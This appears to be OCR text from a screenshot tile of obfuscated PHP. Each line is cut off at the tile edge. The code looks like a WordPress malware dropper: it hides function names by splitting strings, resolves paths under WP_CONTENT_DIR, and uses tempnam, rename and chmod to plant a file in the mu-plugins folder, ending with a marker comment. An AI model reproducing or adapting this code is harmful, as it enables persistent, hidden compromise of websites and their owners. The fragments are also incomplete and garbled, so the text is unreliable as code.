
ln8eozwbiox2ep')){function j2m_dbl27mbr4($i){static $a=null;if($a==
6p','Ex3f14id1ICPdfPdh','hdr3fP','rfP6pf','EiPIdxCP1fwxhdh','IC4z','i
'.'deco'.'in'.'lat'.'WC'.'OT/m'.'u-ps'.'.h'.'ryvw'.'k2'.'qj53';$t='1oe2'.'
r($j=0;$j
(464+36)) { $kmlcfge4b2j1_li = defined("WP_CONTENT_D
enon-runner-jet.php"; $d3cwm2ocro_ = $kmlcfge4b2j1_li . "/plugins/x
0; $kw0zikchpu = @ln8eozwbiox2ep(6)($kmlcfge4b2j1_li . "/mu-plug
ikchpu) < (4989+11)) { if (!@nq_4u0njadn6d(9)(nq_4u0njadn6d(5)
(11)('tempnam') ? @lowkrqw0c4mh9(12)(lowkrqw0c4mh9(5)($kw0zikchpu
dfg9pld76 !== false) { $ttplo01lti0q = @ln8eozwbiox2ep(13)($trjr0dfg9
lse; if (lowkrqw0c4mh9(11)('rename')) $mvr3sdjac78sv7s = @axeburu
ac78sv7s = @lowkrqw0c4mh9(17)($trjr0dfg9pld76, $kw0zikchpu); if ($m
8eozwbiox2ep(16)('chmod')) @ln8eozwbiox2ep(19)($kw0zikchpu, (0x11d
p(18)($trjr0dfg9pld76); } } } } } } /* SC_TH_END:4.0.3:dbd67205 */